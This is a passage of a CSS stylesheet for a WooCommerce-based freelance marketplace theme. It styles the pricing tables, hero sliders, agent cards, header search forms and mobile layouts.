    box-shadow: 0 .3rem 1.525rem -.375rem rgba(0,0,0,.1) !important;
}
.woocommerce .exertio-shop-detail div.product p.price ins, .woocommerce .exertio-shop-detail div.product span.price ins {
    background: #007acc;
}
ins, mark {
    background: #007acc;
    color: #fff;
    padding: .125em .25em;
    text-decoration: none;
}
#review_form_wrapper .comment-reply-title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 20px;
	display: inline-block;
	margin-top: 20px;	
}
.woocommerce table.shop_table th {
	border:none;
	font-weight:500;	
}
.woocommerce table.shop_table tfoot th {
	font-weight:500;	
}
.woocommerce table.shop_table td {
	border:none;
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 9px 12px;
    vertical-align: middle;
    line-height: 1.5em;
	font-size:14px;
}
.exertio-checkout #order_review_heading {
	font-size:18px;
	margin:0;	
}
#exertio-carousal {
	min-height:750px;
}
.hero-slider {
	position: absolute;
	top: 0;
	width:100%;
	z-index: 9;
	min-height: 750px;
}
.hero-slider .fr-hero3-srch ul li {
    margin-right: 0;
}
.hero-slider .fr-hero3-srch {
    border-radius: 50px;
    background-color: #FFF;
}
.hero-slider .fr-hero3-submit button {
    border-radius: 50px;
    padding: 15px 30px;
}
.hero-slider .fr-hero3-srch ul li input {
	border: none !important;
}
.hero-slider .fr-hero3-srch ul li input.form-control:focus {
    background-color: #FFF;
}
.hero-slider .fr-hero3-submit {
    top: 4px;
    right: 5px;
}
.hero-slider .fr-hero3-text {
    float: right;
	text-align: left;
	margin-right: 0;
	margin-left: 15px;
}
.hero-slider .fr-hero3-video {
    margin-top: 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.hero-slider .fr-hero3-content h1 {

    font-size: 54px;
    font-weight: 700;
    margin-top: 0;
    line-height: 1.2em;
	margin-bottom:20px;
}
/*PRICING 2 SECTION*/
.exertio-pricing-2-main {
	position:relative;
	overflow: hidden;
	background-color: #FFF;
	border-radius: 15px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom:30px;
}
.exertio-pricing-2-main .exertio-pricing-price {
	background-color: #fe696a;
	padding: 30px;
	color: #FFF;
	border-radius: 15px;
}
.exertio-pricing-2-main .exertio-pricing-price h4 {
	font-size: 20px;
	color: #FFF;
	margin-top: 0;
	margin-bottom: 15px;
}
.exertio-pricing-2-main .exertio-pricing-price span {
	font-size: 40px;
	color: #FFF;
	line-height: 50px;
	font-weight: 700;
} 
.exertio-pricing-2-main .exertio-pricing-price span.strike {
	font-size:20px;
	font-weight: normal;
	margin-right: 10px;
	text-decoration:line-through;
	vertical-align: middle;
}
.exertio-pricing-2-main .exertio-pricing-price p {
	color: #FFF;
	font-size: 14px;
}
.exertio-pricing-2-main .exertio-price-detail {
	padding: 30px;
}
.exertio-pricing-2-main .exertio-price-detail ul {
	position:relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.exertio-pricing-2-main .exertio-price-detail ul li {
	line-height: 40px;
}
.exertio-pricing-2-main .exertio-price-detail ul li i {
    font-size: 18px;
    color: #289918;
    margin-right: 15px;
}
.exertio-pricing-2-main .exertio-price-detail ul li i.fa-times {
    color: red;
}
.exertio-pricing-2-main .exertio-price-detail .btn {
	width: 100%;
}
.exertio-pricing-2-main.featured {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-20px);
	z-index: 11;
}
.exertio-pricing-2-main.black .exertio-pricing-price {
	background-color: #000;
}
.exertio-pricing-2-main.black .exertio-price-detail .btn  {
	background-color: #000;
	border-color: #000;
}
.exertio-pricing-2-main .pricing-badge {
	background-color: #FFF;
	color: #242424;
}
.exertio-app-one {
	position:relative;
	overflow:hidden;
}
.exertio-app-one .exertio-app-box {
	width: 60%;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
}
.exertio-app-one .exertio-app-box h3 {
	margin-bottom:20px;
	font-size:34px;
	font-weight:600;
}
.exertio-app-one .exertio-app-box p {
	font-size:18px;
	line-height:30px;
}
.exertio-app-one .exertio-app-box .exertio-app-upper {
	text-align:center;
}
.exertio-app-one .exertio-app-box .exertio-app-icons {
	margin: 0 auto;
	display: flex;
	flex-direction: row;
	margin-top: 30px;
}
.exertio-app-one .exertio-app-box .exertio-app-icons ul {
	display: flex;
	justify-content: space-between;
}
.exertio-app-one .exertio-app-box .exertio-app-icons ul  li {
	margin:0 10px;
}
.exertio-app-one .exertio-app-main-img {
	display:flex;
	justify-content:center;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.testimonial-section-fancy .details p {
    font-size: 24px;
    margin: 0 0 1em;
	line-height:1.8;
}
.testimonial-section-fancy .details h4 {
    font-size: 18px;
	line-height: 1.5;
	margin-bottom: 0;
	text-transform: capitalize;
}
.testimonial-section-fancy .details h4 + span {
    font-size: 16px;
	color: #fe696a;
	line-height: 1.8;
}
.img-holder {
	position:relative;
}
.img-holder .icons-img {
	position: absolute;
	top: 100px;
	width: 150px;
	opacity: 0.1;
	right: -60px;
	z-index: -9;
}
.about-grid-margin {
    margin-bottom: 6.25rem;
}
.about-grid-margin .about-grid-img {
    position: relative;
}
.about-grid-margin .about-grid-img img {
    -webkit-box-shadow: 0 11px 29px 0 rgba(0,0,0,.3);
    box-shadow: 0 11px 29px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    width: 100%;
}
.about-grid-content h2 {
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 36px;
	line-height: 1.5;
}
.about-grid-content .subtitle {
    font-size: 18px;
    margin-bottom: 16px;
    font-weight: 600;
    color: #242424;
	line-height:1.8;
}
.about-grid-content p {
    margin-bottom: 30px;
}
.about-grid-margin .about-grid-img .about-grid-count {
    font-size: 200px;
    color: #f1f1f1;
    font-weight: 700;
    position: absolute;
    top: 0px;
    left: -86px;
    z-index: -1;
}
.about-grid-margin .about-grid-img .about-grid-count.right {
    right: -86px;
	left:auto;
}
.feature-block {
    z-index: 0;
    position: relative;
    background: #fff;
    box-shadow: 0 0 0 1px #ebebeb;
    box-sizing: border-box;
    -webkit-transition: box-shadow 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    transition: box-shadow 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    transition: box-shadow 0.3s ease, transform 0.3s ease, z-index 0s 0.3s ease;
    transition: box-shadow 0.3s ease, transform 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    padding: 3rem;
}
.feature-block:hover {
    z-index: 1;
    box-shadow: 0 8px 50px rgba(0, 0, 0, .2);
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 4px;
    -webkit-transition: box-shadow 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.1s ease;
    transition: box-shadow 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.1s ease;
    transition: box-shadow 0.1s ease, transform 0.1s ease, z-index 0s 0.1s ease;
    transition: box-shadow 0.1s ease, transform 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.3s ease;
}
.feature-block img {
    -ms-transition: all .8s cubic-bezier(.19, 1, .22, 1);
    transition: all .8s cubic-bezier(.19, 1, .22, 1);
    backface-visibility: hidden;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    width: 80px;
}
.feature-block > h4 {
    margin: 20px 0 15px;
    font-size: 18px;
}
.feature-block p {
    margin-bottom: 0;
	line-height:1.8;
}
.call-actionz .parallex-text h5 {
    color: #fe696a;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 0;
}
.call-actionz .parallex-text h4 {
    font-size: 40px;
    margin: 0 0 20px;
    color: #fff;
    text-transform: capitalize;
    line-height: 1.5;
}
.call-actionz p {
    width: 60%;
    margin: 0 auto;
        margin-bottom: 0px;
    margin-bottom: 0;
    margin-bottom: 40px;
    font-size: 22px;
    color: #fff;
    line-height: 1.8em;
}
.call-actionz a.btn {
	margin:0 10px;
}
.our-process-cycle {
    text-align: center;
    padding: 30px;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
    -webkit-transition: all .5s;
    transition: all .5s;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px 3px rgba(0,0,0,.05);
    box-shadow: 0 0 20px 3px rgba(0,0,0,.05);
    border-radius: 4px;
}
.our-process-cycle img {
    max-width: 70px;
    margin-bottom: 20px;
}
.our-process-cycle h3 {
    margin-bottom: 15px;
	font-size:20px;
}
.our-process-cycle span {
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    border-radius: 0 0 0 30px;
    font-size: 20px;
    line-height: 60px;
	position: absolute;
	text-align: center;
    background-color: #04b8e5;
    color: #fff;
    font-weight: 600;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.card.agent-1 {
    box-shadow: none;
    border: 1px solid #ebebeb;
	margin-bottom: 30px;
}
.agent-1 .card-image {
    -ms-flex-align: center;
    align-items: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}
.agent-1 .card-image .agent-type {
    position: absolute;
    top: 15px;
    left: 15px;
}
.agent-1 .card-image img {
   padding:15px;
   padding-bottom:0;
}
.agent-1 .card-body {
	padding:20px;
}
.agent-1 .card-title {
    margin-bottom: 0;
	font-size: 18px;
}
.dropdown-divider {
    height: 0;
    margin: .7rem 0;
    overflow: hidden;
    border-top: 1px solid #ebebeb;
}
.agent-1 .agent-short-detials .widget-inner-elements:not(:last-child) {
    margin-bottom: 10px;
}
.widget-inner-elements {
    color: #6d7c90;
}
.widget-inner-elements {
    width: 100%;
    display: flex;
    font-size: 15px;
    color: #777;
}
.widget-inner-icon, .widget-inner-text .fa-star {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    margin-right: 5px;
    color: #fe696a;
    font-size: 16px;
    text-align: center;
    border-radius: 50%;
    background-color: #f3f3f6;
    vertical-align: middle;
}
.widget-inner-text {
    display: flex;
    vertical-align: middle;
    justify-content: center;
    align-items: center;
}
.widget-inner-text a {
    color: #777;
    vertical-align: middle;
}
.agent-1 .hourly-rate {
	position:relative;
	color:#777;
}
.agent-1 .hourly-rate svg {
	font-size:20px;
	margin-right:5px;
}
.agent-1 .hourly-rate p {
	display:inline-block;
}
.agent-1 .card-body .username {
	line-height:30px;
	font-size:14px;
	color: #fe696a;
}
.agent-1 .card-body .username i {
    background: #DDD;
    color: #fff;
    padding: 3px;
    border-radius: 10px;
    margin-right: 6px;
    font-size: 9px;
    vertical-align: middle;
}
.agent-1 .card-body .username i.verified {
    background-color: #259d00;
}
.agent-type .badge-agent-type {
	background-color:#E52D27;
	font-weight:normal;
	padding: 5px 10px;
	font-size: 14px;
	text-transform: uppercase;
	border-radius:0;
}
.commentlist .bypostauthor {border-top: 10px solid #e18728;}
.commentlist li ul.children li.bypostauthor {border-top: 10px solid #e18728;}

#toast-container div.toast{
	border-radius: 4px;
}
.fr-sign-form label.radio input:checked + span {
    border-color: #fe696a;
    background-color: #fe696a;
    color: #FFF;
}
.fr-sign-form label.radio input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    pointer-events: none;
}
.fr-sign-form label.radio {
    cursor: pointer;
    width: 100%;
}
.fr-sign-form label.radio span {
    padding: 12px 30px;
    border: 1px solid #242424;
    display: inline-block;
    color: #242424;
    width: 100%;
    text-align: center;
    font-weight: 500;
	border-radius: 4px;
}
.register-type {
	display:flex;
	flex-direction: row;
	justify-content: center;
}
.register-type .register-type-btn:first-child {
	margin-right:10px;
}
.service-sidebar .services-charges {
	background-color: #fff;
	padding: 20px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
/*HERO SECTION 4*/
.fr-hero4-content {
	position:relative;
}
.fr-hero4-content h1 {
	line-height: 90px;
	font-weight: 600;
	font-size: 70px;
}
.fr-hero4-content p {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 30px;
}
.fr-hero4-content .buttons {
	position:relative;
	margin-bottom: 50px;
}
.fr-hero4-main .clients {
	position:relative;
}
.fr-hero4-main .clients span {
	width:33%;
	position: relative;
	display: inline-block;
}
.fr-hero4-main .clients span img {
	position:relative;
	margin-bottom: 15px;
	margin-right: 15px;
}
.fr-hero4-main .second-content h3 {
	font-size:20px;
	margin: 0;
}
/*HEADER STYLE 2*/
.headerstyle-2 {
	position:relative;
}
.headerstyle-2.fr-menu .sb-menu {
	float:right;
}
.headerstyle-2.fr-menu .logo .header-form {
	display:inline-block;
	position: relative;
	margin-left: 80px;
}
.headerstyle-2.fr-menu .logo .header-form .select2-selection__rendered {
	display:none;
}
.headerstyle-2.fr-menu .logo .header-form input {
	display:inline-block;
	position: relative;
	width: auto;
	border-radius: 50px 0 0 50px;
	background-color: #f1f1f1;
}
.headerstyle-2.fr-menu .logo .header-form button {
	display:inline-block;
	position: relative;
	width: auto;
	border-radius: 0 50px 50px 0;
	background-color: #f1f1f1;
}
.cpt-dropdown-header {
	position:absolute;
	top:50px;
	background-color: #FFF;
	width: 100%;
	text-align: left;
	padding: 0 20px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	display: none;
}
.cpt-dropdown-header li {
	line-height:50px;
	border-bottom: 1px solid #f1f1f1;
	color: #777777;
	cursor: pointer;
}
.cpt-dropdown-header li:last-child {
	border:none;
}
.header-form {
	background-color:#f1f1f1;
	border-radius: 50px;
}
.header-form .arrow-down {
	margin-left: 20px;
	cursor: pointer;
}
.header-categories {
	background-color:#2E2E2E;
	position: relative;
	overflow: hidden;
	padding: 20px 0;
}
.header-categories ul {
	position:relative;
	overflow: hidden;
}
.header-categories ul li {
	display: inline-block;
	padding: 0 20px;
}
.header-categories ul li:first-child {
	padding-left:0;
}
.header-categories ul li:last-child {
	padding-right:0;
}
.header-categories ul li a {
	color:#ccc;
	font-size: 14px;
}
.header-cat-slider {
	position:relative;
	
}
.header-cat-slider .item {
	text-align:center;
}
.header-cat-slider .item a {
	color:#ccc;
	font-size: 14px;
}



.header-cat-slider.owl-carousel .owl-nav button{
   position: absolute;
   top: 0;
    color: #ccc;
}


.header-cat-slider.owl-carousel .owl-nav button.owl-prev{

 left: 0;
}

.header-cat-slider.owl-carousel .owl-nav button.owl-next{
	 right: 0;
} 


.woocommerce table.exertio-cart-total {
	border:none;
}
.woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr th, .woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr td {
	border:none;
}
.woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr th {
	font-weight:500;
}

/*CUSTOM FIELDS DESIGN*/
.widget-seprator {
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    padding: 35px 30px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background-color: #fff;
}
.widget-seprator .widget-seprator-heading, .single-detial-reviews .widget-seprator-heading {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}
.widget-seprator h3.sec-titles, .single-detial-reviews h3.sec-titles {
    font-size: 20px;
    display: flex;
    flex-direction: column;
	margin-bottom: 0;
}
.exertio-specs-row {
    border-bottom: #e7e7e8 solid 1px;
    padding: 10px 10px;
    float: left;
    width: 100%;
    clear: both;
    position: relative;
    background-color: #f8f8f8;
}
.spk-3 {
    display: inline;
}
.key-specs-3 small {
    font-size: 14px;
    color: #777;
}
.exertio-acf-custom .key-specs-3 h6 {
    padding-left: 0;
}
.key-specs-3 h6 {
    font-size: 16px;
    padding-left: 26px;
	font-weight: 400;
	color: #242424;
	margin-top: 5px;
}
.listing-features {
    width: 100%;
    position: relative;
    padding-bottom: 20px;
}
.listing-features li {
    color: #0f0d1d;
    list-style: outside none none;
    margin: 0;
    padding-bottom: 10px;
    width: 24%;
    margin-right: 0 !important;
}
.listing-features li i {
    color: #1bc744;
    vertical-align: middle;
}
.listing-features li span {
    padding-left: 5px;
    vertical-align: middle;
}


/*mobile devices*/
@media (min-width: 320px) and (max-width: 575.8px) {
	.listing-features li {
		width:100%;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
		margin-top: 30px;
	}
	.headerstyle-2.fr-menu .logo .header-form form {
		display: flex;
		flex-direction: row;
	}
	.headerstyle-2.fr-menu .logo .header-form svg.arrow-down {
		align-self: center;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		width:100%;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float:none;
	}
	.fr-hero4-main .clients span {
		width: 50%;
	}
	.fr-hero4-content h1 {
		line-height: 60px;
		font-weight: 600;
		font-size: 40px;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li:last-child {
		margin-right: 0;
		display:none;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li:nth-child(2) {
		margin-right:0;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li span {
		margin-left:0;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li img {
		display:none;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li {
		margin-right:20px;
	}
	.fr-er-404 .fr-er-content h2 {
		font-size: 22px;
	}
	.fr-bissness-details {
		margin-right:60px;
	}
	.fr-recent-model li:nth-child(2n+2){
		margin-right:0;
	}
	.fr-recent-model li {
		margin-right: 15px;
		width: 45%;
	}
	.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
		margin-top: 0;
		float: right;
		width: auto;
	}
	.fr-services-content-2 .owl-theme .owl-nav {
		top: -40px;
	}
	.fr3-job-detail .fr3-job-img {
		float:none;
		margin-right:0;
	}
	.fr3-job-detail .fr3-job-img p {
		text-align:left;
	}
	.fr3-job-detail .fr3-job-img img {
		max-width:100%;
		width:100%;
	}
	.services-filter-2 form .filters {
		min-width:auto;
		margin-top:10px;
	}
	.fr3-job-detail .fr3-job-text p.excerpt {
		display:none;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.fr-right-detail-box .fr-right-information {
		flex-direction:column;
		align-items: flex-start;
	}
	.testimonial-section-fancy .details p {
		margin-top:15px;
		font-size:20px;
	}
	.img-holder .icons-img {
		right:0;
	}
	.related-posts {
		padding:20px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 170px;
	}
	.fr-project-details .fr-project-content .fr-project-style {
		position: relative;
		right: 0;
		top: 0;
		margin-top: 15px;
	}
	.fr-project-details .fr-project-content .fr-project-style i {
		padding: 14px;
	}
	.fr-logos {
		text-align:center;
	}
	.sr img:last-child {
		margin-right:auto;
		margin-bottom:0;
	}
	.about-grid-margin {
		margin-bottom:30px;
	}
	.about-grid-content h2 {
		font-size: 20px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.fr-serv2 .fr-top-product img {
		width:100%;
	}
	.fr-top-icons::after {
		border:none;
	}
	.herosection-2.fr-hero3 {
		background-color: #FFF;
	}
	.herosection-2 .fr-hero3-srch {
		border-radius: 0;
		box-shadow: none;
		border:none;
	}
	.herosection-2 .fr-hero3-submit, .herosection-2 .fr-hero3-submit button {
		width:100%;
	}
	.exertio-app-one .exertio-app-box h3 {
		font-size:24px;
	}
	.exertio-app-one .exertio-app-box p {
		font-size: 16px;
	}
	.exertio-app-one .exertio-app-box {
		width:100%;
	}
	.agent-1 .card-image img, .agent-1 .card-image a, .fr-latest-content img {
		width: 100%;
	}
	.call-actionz .parallex-text h4 {
		font-size:24px;
	}
	.call-actionz p {
		width: 100%;
		font-size: 16px;
	}
	.services-filter-2 form {
		flex-direction: column;
	}
	.fr-company-contents .fr-company-products {
		padding-bottom:0;
	}
	.fr-company-contents {
		background-color: #242424;
	}
	.fr-hero-rating {
		width:100%;
		margin-bottom:0;
	}
	.fr-hero .fr-hero-content {
		margin-top: 50px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding: 10px 20px;
		font-size: 14px;
	}
	.fr-rev-2.fr-rev.section-position {
		margin-top: 0;
	}
	.fr-explore-cat .fr-explore-content {
		position: relative;
		margin-bottom: 20px;
	}
	.featured-pricing {
		margin-left: -1px;
		margin-right: -1px;
		transform: translateY(0px);
		z-index: 11;
	}
	.fr-hero2-form .select2-container .select2-selection--single {
		border-radius: 4px;
	}
	.fr-hero2-form li button {
		height: 50px;
		line-height: normal;
		border-radius: 4px;
		width: 100%;
	}
	.fr-latest2-content-box .fr-latest2-price ul {
		flex-direction: column;
		align-items: flex-start;
	}
	.fr-latest2-content-box {
		padding: 20px;
		flex-direction: column;
	}
	.fr-hero3-text {
		text-align: left;
	}
	.fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius: 4px;
	}
	.fr-hero3-submit {
		position: relative;
		top: auto;
		right: auto;
		margin-top: 20px;
	}
	.fr-hero3-content {
		width: 100%;
	}
	.hero-slider .fr-hero3-video {
		position: relative;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border-left: none;
	}
	.hero-slider .fr-hero3-submit {
		margin-top:20px;
		position:relative;
		border-radius:4px;
		top:auto;
		right:auto;
	}
	.hero-slider .fr-hero3-submit .btn {
		border-radius:4px;
		width:100%;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right:0;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered{
		background-color:#f4f6f9;
	}
	.hero-slider .fr-hero3-srch {
		border-radius: 4px;
		border:none;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 30px;
		line-height: 40px;
	}
	.hero-slider {
		position: relative;
		height: auto !important;
	}
	.sb-header.transparent {
		position: relative;
		box-shadow:0px 0px 10px rgba(0,0,0,0.08);
	}
	#exertio-carousal .carousel-inner {
		display:none;
	}
	.fr-expert .fr-expert-content {
		float: none;
		margin-top: 20px;
	}
	.fr-project-ad-content .button-bid {
		flex-direction: column;
	}
	.fr-project-ad-content .button-bid .bid-text-checkbox {
		margin-bottom:15px;
	}
	.fr-project-adons ul li:last-child {
		width: 100%;
		text-align: left;
	}
	.fr-project-adons ul li:nth-child(2) {
		width: 90%;
	}
	.fr-project-adons ul li:first-child {
		float: left;
		width: 10%;
	}
	.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
		width:100%;
	}
	.fr-project-content .fr-project-meta li {
		font-size: 14px;
	}
	.fr-hero-detail.style-1, .fr-services-content-2 {
		padding: 20px 0;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.fr-hero-m-jobs-bottom ul li {
		border-right:none;
		text-align:left;
		justify-content: flex-start;
	}
	.fr-hero-m-jobs-bottom ul {
		flex-direction: column;
	}
	.fr-hero-details-content .fr-hero-details-information h1 {
		font-size: 20px;
		line-height:40px;
	}

	.fr-product-description .main-box {
		padding:20px;
	}
	.fr-recent-review-box .fr-recent-content p.feedback {
		padding-left:0;
	}
	.fr-recent-review-box .individual-stars {
		margin-left:0;
	}
	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 15px;
		height: auto;
	}
	.fr-seller-servives .fr-seller-servives-meta {
		flex-direction: column;
		align-content: space-around;
	}
	.fr-seller-servives .fr-seller-servives-meta a .fr-seller-profile {
		display:none;
	}
	.fr-seller-servives .fr-seller-view {
		align-self:flex-start;
	}
	.service-sidebar {
		margin-top:20px;
	}
.fr-m-contents .fr-m-main-title h1 {
    font-size: 24px;
    margin-bottom: 10px;
    line-height: 40px;
}
.extra-features ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}
.fr-service-container ul li.links {
    display: none;
}
.fr-service-container ul li.links:last-child {
    float: none;
    display: block;
    padding: 0;
	margin: 0 auto;
}	
.fr-latest-main-content p {
    line-height: 28px;
    font-size: 14px;
}	
	
.fr-latest-blog-container {
    float: none;
    width: 100%;
    margin-top: 45px;
}

.fr-user-reviews-2-sm a{
	font-size:14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	font-size:13px;
	}
	
	.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 24px;
}	
.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:12px;
	}
	
	.fr-latest-tags-2 .fr-latest-t-icons {
    float: left;
    margin-top: 30px;
}

.fr-user-reviews-2 {
    float: none;
    margin-right: 0;
}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}
	
.fr-latest-blog-content {
    margin-bottom: 30px;
}	
	
.fr-src-content input {
	height: 45px;
	font-size: 12px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 12px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 14px;
	line-height: 20px;
}
.fr-tag-list a {
	font-size: 12px;
	padding: 4px 16px;
	margin-bottom: 12px;
}
.fr-tag-list {
	margin-top: 18px;
}
.fr-blog-content img {
	max-width: 110px;
	margin-bottom: 12px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-blog-content h3 {
	font-size: 18px;
	margin-bottom: 6px;
}
.fr-blog-content p {
	margin-bottom: 16px;
	line-height: 20px;
	font-size: 12px;
}
.fr-blog-content ul li i {
	width: 30px;
	height: 30px;
	padding: 8px;
	font-size: 14px;
}

.fr-latest-pagination .pagination a {
	font-size: 14px;
}
.fr-latest-pagination {
	margin-top: 0;
	float: none;
	overflow: hidden;
}
.fr-blog-content {
	margin-top: 30px;
	padding: 40px 20px;
}

.fr-latest-container {
	margin-top: 12px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 22px;
	margin-top: 15px;
	margin-bottom: 10px;
}
.fr-static .btn-style {
	border-radius: 0;
	width: 100% !important;
	padding: 13px 30px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-er-404 .fr-er-content p {
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-static {
	position: relative;
	right: inherit;
	top: inherit;
}
.fr-er-404 .form-group {
	margin-bottom: 0;
	margin-left: 0;
}
.fr-er-404 .form-group input {
	width: 100%;
	height: 45px;
	font-size: 12px;
	border-radius: 0;
	margin-bottom: 20px;
}

.fr-contact {
	margin-top: 50px;
}
.fr-co-contents ul li {
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.fr-contact-form {
	padding: 25px 15px;
}
.fr-contact-form input {
	font-size: 14px;
}

.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}
.fr-co-contents {
	margin-bottom: 30px;
}
.fr-c-about-profile {
	float: none;
	margin-top:0;
	margin-bottom: 20px;
}
.fr-c-about-style {
	margin-top:0;
}
.fr-client-about-details h3 {
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-about-client .owl-theme .owl-dots {
    margin-left: 0;
}
.fr-c-about-profile img {
	margin-bottom:10px;
}
.fr-c-about-products {
	display:none;
}

.fr-about2-client.fr-about-client {
    padding: 50px 0;
}
.fr-plan-basics {
	margin-bottom: 30px;
}
.fr-plan-content button {
	font-size: 14px;
}
.fr-plan-content h3 {
	font-size: 38px;
}
.fr-plan-content h2 {
	font-size: 22px;
}
.heading-panel-2 h2 {
	font-size: 20px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-about-i-details i {
	margin-top: 13px;
	font-size: 14px;
}
.fr-about-reviews ul li::before {
	display: none;
}
.fr-about-reviews ul li .fr-about-icons img {
	width: 60%;
}
.fr-about-reviews ul li .fr-about-icons img {
    width: 40px;
    margin-right: 10px;
    margin-top: 10px;
}
.fr-about-reviews ul li .fr-about-icons {
	margin-right: 0;
}

.fr-buisness-xt ul li {
	width: 100%;
	margin-right: 0;
	margin-bottom: 30px;
}
.fr-buisnes-content p {
	line-height: 24px;
}
.fr-buisnes-content h3 {
	font-size: 20px;
	margin-bottom: 15px;
	line-height: 30px;
}
.fr-buisnes-content strong {
	font-size: 14px;
}
.style-s2 {
	display:none;
}
.style-s1 {
	display: none;
}
.fr-about-i-details .counter-js span {
	font-size: 20px;
	line-height:normal;
}
.fr-about-i-details p {
	display: inline-block;
	margin-top:0;
	font-size:14px;
}
.fr-about-reviews ul li {
	margin-right: 0;
	width: 50%;
	margin-bottom: 30px;
}
.fr-about-conrent h2 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 10px;
}

.fr-serices-content ul li {
	float: none;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 12px;
	padding: 14px 20px;
}

.fr-sevices-contact-form h3 {
	margin-bottom: 20px;
	font-size: 18px;
}
.fr-services-content-data {
	font-size: 14px;
	line-height: 18px;
}

.fr-services-review .form-group input {
	margin-bottom: 20px;
}

.fr-services-review .form-row {
	margin-bottom: 20px;
}
.fr-reviews-star-rat ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 20px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 13px;
}
.fr-frquntly-qa .btn-link p {
	font-size: 14px;
}
.fr-frquntly-qa .btn-link {
	padding: 10px 15px;
}
.fr-seller-servives h2 {
	font-size: 18px;
	margin-bottom: 20px;
}
.fr-seller-contents ul {
    flex-direction: column;
}
.fr-seller-contents ul li {
	margin-bottom: 20px;
}
.fr-seller-contents ul li:last-child {
	margin-bottom:0;
}
.fr-seller-contents {
	padding: 16px 20px;
}
.fr-seller-servives {
	padding: 20px;
}
